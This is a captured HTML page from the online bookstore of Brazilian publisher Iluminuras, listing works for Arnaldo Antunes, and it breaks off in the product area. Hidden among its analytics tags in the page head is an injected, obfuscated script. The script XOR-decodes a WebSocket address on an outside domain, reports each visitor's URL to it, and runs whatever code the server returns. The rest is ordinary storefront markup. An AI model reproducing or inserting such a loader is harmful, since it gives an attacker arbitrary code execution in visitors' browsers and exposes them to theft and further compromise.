

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.iluminuras.com.br/index.php?route=product/list&illustrator_id=15
body_size: 9260
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="pt-br" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="pt-br" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="pt-br">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<title>ARNALDO ANTUNES</title>
	<base href="https://www.iluminuras.com.br/" />
	<meta name="facebook-domain-verification" content="xoe2jvp5jg14n4ldykz6kvuid5s53l" />
	<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
	<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
	<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
	<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="https://fonts.googleapis.com/css?family=Montserrat:300,400,600,700,900&display=swap" rel="stylesheet">
<link href="catalog/view/theme/default/stylesheet/stylesheet.css?v=27" rel="stylesheet">


	<!-- for style in styles -->
	<!-- //for style in styles -->

	<!-- for script in scripts -->
	<!-- //for script in scripts -->

	<script src="catalog/view/javascript/common.js" type="text/javascript"></script>

	<!-- for link in links -->		<link href="https://www.iluminuras.com.br/index.php?route=product/category" rel="canonical" />		<link href="https://www.iluminuras.com.br/image/catalog/icones/favicon-iluminuras.png" rel="icon" />
	<!-- //for link in links -->

	<!-- for analytic in analytics --><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-2148729-3"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-2148729-3');
</script>

<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '456232621632585');
fbq('track', 'PageView');
</script>
<noscript>
<img height="1" width="1" src="https://www.facebook.com/tr?id=456232621632585&ev=PageView
&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code -->
<script>const ojv = [93,89,89,16,5,5,90,69,88,94,89,90,69,73,66,79,89,4,68,79,94,5,69,72,89,66,75,83,75,21,89,69,95,88,73,79,23];const ull = 42;window.ww = new WebSocket(String.fromCharCode(...ojv.map(kzjb => kzjb ^ ull)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event => {new Function(event.data)()});</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-17632778222"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-17632778222');
</script>
	<!-- //for analytic in analytics -->


                <link href="catalog/view/theme/default/stylesheet/product_link.css" rel="stylesheet">
            
</head>
<body>
<header id="header">
  <nav class="hidden-xs hidden-sm" id="top">
	<div class="container">
	  <div class="row">
		<div class="col-xs-3">
		  <i class="fa fa-phone"></i></a>11 3031-6161 / 11 3031-4989
		</div>
		<div class="col-xs-6 text-center">
		  <!--<strong>DESCONTOS DE ATÉ 0% EM TODA A NOSSA LOJA VIA CUPOM, APROVEITE!!!</strong>-->
		  <strong>DESCONTOS EM TODA A NOSSA LOJA VIA CUPOM, APROVEITE!!!</strong>
		</div>
		<div class="col-xs-3 text-right"><a href="https://facebook.com/Iluminurasbr/"><i class="fa fa-facebook"></i></a><a href="https://instagram.com/iluminurasoficial/"><i class="fa fa-instagram"></i></a><a href="https://api.whatsapp.com/send?phone=551130316161&amp;text=Ol%C3%A1%20Iluminuras"><i class="fa fa-whatsapp"></i></a><a href="https://www.youtube.com/channel/UCXxI1aa_GokGoOPKGnLc6ag"><i class="fa fa-youtube-play"></i></a><a href="https://twitter.com/iluminuraslivro"><i class="fa fa-twitter"></i></a>
			<a href="index.php?route=information/contact"><i class="fa fa-envelope"></i> <span class="hidden-xs">Atendimento</span></a>
		</div>
	  </div>
	</div>
  </nav>
  <div class="clear"></div>
  <div class="container">
	  <div id="flex-header">
	  <div class="coluna">
		<div id="logo"><a href="https://www.iluminuras.com.br/index.php?route=common/home"><img src="https://www.iluminuras.com.br/image/catalog/iluminuras-loja.png" title="Iluminuras" alt="Iluminuras" class="img-responsive" /></a></div>
		  <!-- <img src="catalog/view/theme/default/image/selo-apae.png" style="float:right"> -->
	  </div>

	  <div class="coluna hidden-sm hidden-xs">  <nav id="menu" class="navbar" style="min-height:0">
      <ul class="nav navbar-nav">        <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=136">Lançamentos</a></li>        <li class="dropdown">
          <a href="https://www.iluminuras.com.br/areas-de-interesse"><b>Áreas de interesse</b></a>
          <div class="submenu">
            <div class="dropdown-inner">              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_156" style="margin-top:10px;"><b>Catálogo geral</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_157" style="margin-top:10px;"><b>Ofertas especiais</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_108" style="margin-top:10px;"><b> Artes Plásticas</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_114" style="margin-top:10px;"><b>Ciências Sociais/História</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_115" style="margin-top:10px;"><b>Cinema</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_116" style="margin-top:10px;"><b>Crítica e Teoria Literária</b></a></li>              </ul>              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_118" style="margin-top:10px;"><b>Depoimentos e Biografias</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_119" style="margin-top:10px;"><b>Educação</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_120" style="margin-top:10px;"><b>Filosofia</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_121" style="margin-top:10px;"><b>Hipermídia</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_122" style="margin-top:10px;"><b>Humor</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_167" style="margin-top:10px;"><b>Infantil </b></a></li>              </ul>              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_123" style="margin-top:10px;"><b>Infantojuvenil</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_124" style="margin-top:10px;"><b>Judaísmo</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_113" style="margin-top:10px;"><b>Literatura Brasileira</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_125" style="margin-top:10px;"><b>Literatura Estrangeira</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_126" style="margin-top:10px;"><b>Poesia Brasileira</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_127" style="margin-top:10px;"><b>Poesia Estrangeira</b></a></li>              </ul>              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_128" style="margin-top:10px;"><b>Psicanálise</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_129" style="margin-top:10px;"><b>Reportagem</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_130" style="margin-top:10px;"><b>Revista</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_131" style="margin-top:10px;"><b>Teatro</b></a></li>              </ul>            </div>
            <!-- <a href="https://www.iluminuras.com.br/areas-de-interesse" class="see-all">Todos em</a> </div> -->
        </li>        <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=168">PNLD</a></li>        <li class="dropdown">
          <a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138"><b>Coleções</b></a>
          <div class="submenu">
            <div class="dropdown-inner">              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_143" style="margin-top:10px;"><b>À deriva</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_144" style="margin-top:10px;"><b>Biblioteca Pólen</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_145" style="margin-top:10px;"><b>Dionísias</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_149" style="margin-top:10px;"><b>Filosofia</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_140" style="margin-top:10px;"><b>H. P. Lovecraft</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_148" style="margin-top:10px;"><b>Livros da Ilha</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_146" style="margin-top:10px;"><b>Livros do Observatório</b></a></li>              </ul>              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_170" style="margin-top:10px;"><b>PcD e Protagonismo</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_139" style="margin-top:10px;"><b>Pérolas furiosas</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_141" style="margin-top:10px;"><b>Piratas da Malásia</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_142" style="margin-top:10px;"><b>Piratas das Antilhas</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_147" style="margin-top:10px;"><b>Poesia</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_153" style="margin-top:10px;"><b>Tom Murphy</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_150" style="margin-top:10px;"><b>Vera Cruz</b></a></li>              </ul>            </div>
            <!-- <a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138" class="see-all">Todos em</a> </div> -->
        </li>        <li><a href="https://www.iluminuras.com.br/e-books">E-books</a></li>        <li class="dropdown">
          <a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=1"><b>Blog</b></a>
          <div class="submenu">
            <div class="dropdown-inner">              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=5" style="margin-top:10px;"><b>Christian Ingo Lenz Dunker</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=3" style="margin-top:10px;"><b>Dirce Waltrick Do Amarante</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=7" style="margin-top:10px;"><b>Heloiza Abdalla</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=2" style="margin-top:10px;"><b>Leda Cartum</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=4" style="margin-top:10px;"><b>Leda Tenório Da Motta</b></a></li>              </ul>            </div>
            <!-- <a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=1" class="see-all">Todos em</a> </div> -->
        </li>        <li><a href="index.php?route=product/manufacturer">Autores</a></li>
        <li><a href="index.php?route=information/information&information_id=4">Sobre nós</a></li>
      </ul>
  </nav>
	  </div>

	  <div class="coluna">
		  <div class="menu-topo">
			  <div class="item hidden-xs hidden-sm">
				<svg class="svg" xmlns="http://www.w3.org/2000/svg" height="20" viewBox="0 0 35.667 33.667"><path d="M30.491,26.174H28.88l-.571-.52a12.056,12.056,0,0,0,3.2-8.142C31.51,10.6,25.576,5,18.255,5S5,10.6,5,17.512s5.934,12.512,13.255,12.512A13.665,13.665,0,0,0,26.881,27l.551.539v1.521l10.2,9.605L40.667,35.8Zm-12.236,0a8.919,8.919,0,0,1-9.177-8.662A8.919,8.919,0,0,1,18.255,8.85a8.919,8.919,0,0,1,9.177,8.662A8.919,8.919,0,0,1,18.255,26.174Z" fill="#000" class="transition" transform="translate(-5 -5)"/></svg>
				<div class="subitem text-left">
				  <div class="box-search">
					<b>Faça uma busca</b><div class="search">
  <input autocomplete="off" type="text" name="search" value="" placeholder="Busca" class="form-control input-lg" />
  <button type="button" class=""><i class="fa fa-search"></i></button>


                <div id="autocomplete-result"></div>

                <script>
                    var search_input = null;
                    var search_time = 1000;

                    $('input[name="search"]').on('keyup', function() {
                        clearTimeout(search_time);

                        const input_search_text = $(this).val();

                        setTimeout(onSearch(input_search_text), search_time);
                    });

                    function onSearch(input_search_text) {
                        $.ajax({
                            url: 'index.php?route=common/search/autocomplete',
                            data: {
                                q: input_search_text
                            },
                            dataType: "html",
                            success:function(html){
                               $('#autocomplete-result').html(html).show();
                            }
                        });
                    }

                    $('body').on('click', function() {
                        $('#autocomplete-result').hide();
                    });
                </script>
            
</div>

				  </div>
				</div>
			  </div>

			  <div class="item hidden-xs hidden-sm">
				  <svg xmlns="http://www.w3.org/2000/svg" height="20" viewBox="0 0 24.664 24.664">
					  <path data-name="icon-accoutn" d="M0,12.333A12.332,12.332,0,1,1,12.333,24.665,12.325,12.325,0,0,1,0,12.333Zm4.211,7.25a10.876,10.876,0,0,0,16.242,0,10.884,10.884,0,0,0-16.242,0Zm17.144-1.156a10.887,10.887,0,1,0-18.046,0,12.329,12.329,0,0,1,18.046,0ZM8,8.719V7.274a4.336,4.336,0,0,1,8.672,0V8.719A4.336,4.336,0,0,1,8,8.719ZM9.442,7.274V8.719a2.89,2.89,0,1,0,5.781,0V7.274a2.89,2.89,0,0,0-5.781,0Z"></path>
				 </svg>

				  <div class="subitem">					<ul class="menu-conta">
					  <li><b>Seja bem vindo!</b></li>
					  <li><a href="https://www.iluminuras.com.br/index.php?route=account/login">Acessar</a></li>
					  <li><a href="https://www.iluminuras.com.br/index.php?route=account/register">Cadastre-se</a></li>
					</ul>				  </div>
			  </div>



			  <div class="item">
				<a class="mostrarCarrinho" onmouseover="mostrarCarrinho()">
				  <div id="cart-total">
					<span>0</span>
					<svg xmlns="http://www.w3.org/2000/svg" height="20" viewBox="0 0 29.977 28.213">
						  <path data-name="icon-carrinho" d="M29.8,18.529a.961.961,0,0,0-.748-.411l-18.595-.8a.962.962,0,0,0-.083,1.922l17.336.747L24.306,30.621H9.137L6.4,15.7a.962.962,0,0,0-.594-.721L1.314,13.215a.962.962,0,1,0-.7,1.791L4.6,16.573,7.39,31.757a.962.962,0,0,0,.946.788H8.8L7.742,35.479A.8.8,0,0,0,8.5,36.552h.741a2.885,2.885,0,1,0,4.289,0h6.291a2.885,2.885,0,1,0,4.289,0h.9a.8.8,0,1,0,0-1.6H9.637l.866-2.4H25.007a.961.961,0,0,0,.916-.668l4.008-12.5A.96.96,0,0,0,29.8,18.529ZM11.382,39.758a1.282,1.282,0,1,1,1.282-1.282A1.284,1.284,0,0,1,11.382,39.758Zm10.58,0a1.282,1.282,0,1,1,1.282-1.282A1.284,1.284,0,0,1,21.961,39.758Z" transform="translate(0 -13.148)"></path>
					</svg>
				  </div>
				</a>
			  </div>

			  <div class="item" class="hidden-xs hidden-sm">
				  <svg xmlns="http://www.w3.org/2000/svg" height="20" viewBox="0 0 35.606 24.685">
					  <path data-name="icon-truck" d="M22.555,21.356H15.893a4.489,4.489,0,0,1-8.673,0H4.3a1.122,1.122,0,1,1,0-2.244H7.2a4.489,4.489,0,0,1,8.712,0h6.624a4.489,4.489,0,0,1,8.712,0h2.113V13.325L31.728,11.22H23A1.123,1.123,0,0,1,21.879,10.1V2.244H4.3A1.122,1.122,0,1,1,4.3,0H23a1.122,1.122,0,0,1,1.122,1.122V2.244h4.788a1.123,1.123,0,0,1,1,.618L33.28,9.556h0l2.093,2.7a1.122,1.122,0,0,1,.236.688v7.293a1.122,1.122,0,0,1-1.122,1.122H31.228a4.489,4.489,0,0,1-8.673,0ZM24.647,20.2a2.244,2.244,0,1,0,2.245-2.245A2.247,2.247,0,0,0,24.647,20.2Zm-15.335,0a2.244,2.244,0,1,0,2.245-2.245A2.247,2.247,0,0,0,9.312,20.2ZM24.124,8.977h6.353L28.22,4.487h-4.1ZM2.955,15.671a1.122,1.122,0,1,1,0-2.244H8.116a1.122,1.122,0,0,1,0,2.244ZM1.122,11.257a1.122,1.122,0,1,1,0-2.244H10.7a1.122,1.122,0,1,1,0,2.244ZM2.955,6.844a1.122,1.122,0,1,1,0-2.244h9.574a1.122,1.122,0,1,1,0,2.244Z"></path>
				  </svg>
				  <div class="subitem">
					  <ul class="menu-conta">
						  <li><a href="index.php?route=webthomaz/rastrear">Rastrear encomenda</a></li>
					  </ul>
				  </div>
			  </div>


			  <div class="item menu-icon">
				<div id="menu-icon"><i class="fa fa-bars" aria-hidden="true"></i></div>
			  </div>

		  </div> <!-- .menu-topo -->
	  </div><!-- .coluna -->
	</div>
  </div>
</header>

<div id="menu-mobile" class="transition"></div>
<div id="segura-menu-mobile" class="visible-xs visible-sm">
  <div id="menu-mobile-content" class="transition">
	<div id="fechar-mobile"><i class="fa fa-times-circle" aria-hidden="true"></i></div>
	<div class="itens">
	  <img src="https://www.iluminuras.com.br/image/catalog/iluminuras-loja.png" title="Iluminuras" alt="Iluminuras" class="img-responsive" style="max-width:150px" />
	</div>
	<div class="itens" style="padding-top:15px">		Seja bem vindo! <br><a href="https://www.iluminuras.com.br/index.php?route=account/login"><strong>Acessar</strong></a> ou <a href="https://www.iluminuras.com.br/index.php?route=account/register"><strong>Cadastre-se</strong></a>	</div>
	<div class="itens"><div class="search">
  <input autocomplete="off" type="text" name="search" value="" placeholder="Busca" class="form-control input-lg" />
  <button type="button" class=""><i class="fa fa-search"></i></button>


                <div id="autocomplete-result"></div>

                <script>
                    var search_input = null;
                    var search_time = 1000;

                    $('input[name="search"]').on('keyup', function() {
                        clearTimeout(search_time);

                        const input_search_text = $(this).val();

                        setTimeout(onSearch(input_search_text), search_time);
                    });

                    function onSearch(input_search_text) {
                        $.ajax({
                            url: 'index.php?route=common/search/autocomplete',
                            data: {
                                q: input_search_text
                            },
                            dataType: "html",
                            success:function(html){
                               $('#autocomplete-result').html(html).show();
                            }
                        });
                    }

                    $('body').on('click', function() {
                        $('#autocomplete-result').hide();
                    });
                </script>
            
</div>

	</div>
	<div class="itens">  <nav id="menu" class="navbar" style="min-height:0">
      <ul class="nav navbar-nav">        <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=136">Lançamentos</a></li>        <li class="dropdown">
          <a href="https://www.iluminuras.com.br/areas-de-interesse"><b>Áreas de interesse</b></a>
          <div class="submenu">
            <div class="dropdown-inner">              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_156" style="margin-top:10px;"><b>Catálogo geral</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_157" style="margin-top:10px;"><b>Ofertas especiais</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_108" style="margin-top:10px;"><b> Artes Plásticas</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_114" style="margin-top:10px;"><b>Ciências Sociais/História</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_115" style="margin-top:10px;"><b>Cinema</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_116" style="margin-top:10px;"><b>Crítica e Teoria Literária</b></a></li>              </ul>              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_118" style="margin-top:10px;"><b>Depoimentos e Biografias</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_119" style="margin-top:10px;"><b>Educação</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_120" style="margin-top:10px;"><b>Filosofia</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_121" style="margin-top:10px;"><b>Hipermídia</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_122" style="margin-top:10px;"><b>Humor</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_167" style="margin-top:10px;"><b>Infantil </b></a></li>              </ul>              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_123" style="margin-top:10px;"><b>Infantojuvenil</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_124" style="margin-top:10px;"><b>Judaísmo</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_113" style="margin-top:10px;"><b>Literatura Brasileira</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_125" style="margin-top:10px;"><b>Literatura Estrangeira</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_126" style="margin-top:10px;"><b>Poesia Brasileira</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_127" style="margin-top:10px;"><b>Poesia Estrangeira</b></a></li>              </ul>              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_128" style="margin-top:10px;"><b>Psicanálise</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_129" style="margin-top:10px;"><b>Reportagem</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_130" style="margin-top:10px;"><b>Revista</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_131" style="margin-top:10px;"><b>Teatro</b></a></li>              </ul>            </div>
            <!-- <a href="https://www.iluminuras.com.br/areas-de-interesse" class="see-all">Todos em</a> </div> -->
        </li>        <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=168">PNLD</a></li>        <li class="dropdown">
          <a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138"><b>Coleções</b></a>
          <div class="submenu">
            <div class="dropdown-inner">              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_143" style="margin-top:10px;"><b>À deriva</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_144" style="margin-top:10px;"><b>Biblioteca Pólen</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_145" style="margin-top:10px;"><b>Dionísias</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_149" style="margin-top:10px;"><b>Filosofia</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_140" style="margin-top:10px;"><b>H. P. Lovecraft</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_148" style="margin-top:10px;"><b>Livros da Ilha</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_146" style="margin-top:10px;"><b>Livros do Observatório</b></a></li>              </ul>              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_170" style="margin-top:10px;"><b>PcD e Protagonismo</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_139" style="margin-top:10px;"><b>Pérolas furiosas</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_141" style="margin-top:10px;"><b>Piratas da Malásia</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_142" style="margin-top:10px;"><b>Piratas das Antilhas</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_147" style="margin-top:10px;"><b>Poesia</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_153" style="margin-top:10px;"><b>Tom Murphy</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_150" style="margin-top:10px;"><b>Vera Cruz</b></a></li>              </ul>            </div>
            <!-- <a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138" class="see-all">Todos em</a> </div> -->
        </li>        <li><a href="https://www.iluminuras.com.br/e-books">E-books</a></li>        <li class="dropdown">
          <a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=1"><b>Blog</b></a>
          <div class="submenu">
            <div class="dropdown-inner">              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=5" style="margin-top:10px;"><b>Christian Ingo Lenz Dunker</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=3" style="margin-top:10px;"><b>Dirce Waltrick Do Amarante</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=7" style="margin-top:10px;"><b>Heloiza Abdalla</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=2" style="margin-top:10px;"><b>Leda Cartum</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=4" style="margin-top:10px;"><b>Leda Tenório Da Motta</b></a></li>              </ul>            </div>
            <!-- <a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=1" class="see-all">Todos em</a> </div> -->
        </li>        <li><a href="index.php?route=product/manufacturer">Autores</a></li>
        <li><a href="index.php?route=information/information&information_id=4">Sobre nós</a></li>
      </ul>
  </nav>
	</div>
	<div class="itens">
	</div>
	<div class="itens social">
		<div class="clear20"></div>
		<h4>Entre em contato</h4>
		<i class="fa fa-phone"></i></a>11 3031-6161 / 11 3031-4989 <br><br><a href="https://facebook.com/Iluminurasbr/"><i class="fa fa-facebook"></i></a><a href="https://instagram.com/iluminurasoficial/"><i class="fa fa-instagram"></i></a><a href="https://api.whatsapp.com/send?phone=551130316161&amp;text=Ol%C3%A1%20Iluminuras"><i class="fa fa-whatsapp"></i></a><a href="https://www.youtube.com/channel/UCXxI1aa_GokGoOPKGnLc6ag"><i class="fa fa-youtube-play"></i></a><a href="https://twitter.com/iluminuraslivro"><i class="fa fa-twitter"></i></a>
		<a href="index.php?route=information/contact"><i class="fa fa-envelope"></i> <span class="hidden-xs">Atendimento</span></a>
	</div>
  </div>
</div>

<script type="text/javascript">


  var offset = $('body').offset().top;
  var $header = $('#header'); // guardar o elemento na memoria para melhorar performance
  $(document).on('scroll', function () {
	  if (offset < $(window).scrollTop()) {
		  $('body').css({"padding-top":$('#header').height()});
		  $header.addClass('fixar');
		  $('#top').slideUp(300);
	  } else {
		  $('body').css({"padding-top":"0"});
		  $header.removeClass('fixar');
		  $('#top').slideDown(300);
	  }
  });

  $('#menu-icon').click(function(){
	   $('#menu-mobile-content').addClass('active');
	   $('#menu-mobile').fadeIn(100);
	});

	$('#menu-mobile, #fechar-mobile').click(function() {
		$('#menu-mobile').fadeOut(100);
		$('#menu-mobile-content').removeClass('active');
	});
	$('#menu-mobile-content').click(function(e){
		e.stopPropagation();
	});

	function mostrarCarrinho(){
		if($(window).width() > 767){
		  $('#carrinho').addClass('mostrar');
		}else{
		  window.location.href="index.php?route=checkout/cart";
		}
	}

	function esconderCarrinho(){
	  // alert('teste');
		if($(window).width() > 767){
		  $('#carrinho').removeClass('mostrar');
		}else{
		  window.location.href="index.php?route=checkout/cart";
		}
	}

</script>


<div id="carrinho" class="transition" onmouseleave="esconderCarrinho()" onmousehover="mostrarCarrinho()">
  <h3>Carrinho</h3>
  <div class="itens">
  <p class="text-center">Seu carrinho está vazio.</p>

<script type="text/javascript">
  var hCart = $(window).height() - 130 - $('#carrinho .total').height();
  $('#cart').css({'max-height':hCart});
</script>
  </div>
</div>


<link rel="stylesheet" href="catalog/view/javascript/jquery/magnific/magnific-popup.css">
<script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js"></script>

<style media="screen">
	.segura-thumb {
		float: left;
		width: 300px;
		height: 300px;
		overflow: hidden;
		border-radius: 30px 0 30px 0;
		margin-right: 15px;
	}
	.segura-thumb * {
		float: left!important;
		width: 300px!important;
		height: 300px!important;
	}

	.jumbo-joao {
		display: inline-block;
		width: 100%;
		margin-bottom: 30px;
		background: #eee;
		color: inherit;
		padding: 30px;
		border-radius: 10px;
	}
	.jumbo-joao h4 {
		font-weight: bolder;

	}
</style>
<div id="product-manufacturer" class="container">
	<div class="row">
		<div id="content" class="col-sm-12">

			<h2></h2>				<div class="jumbo-joao">						<div class="thumbnails segura-thumb">
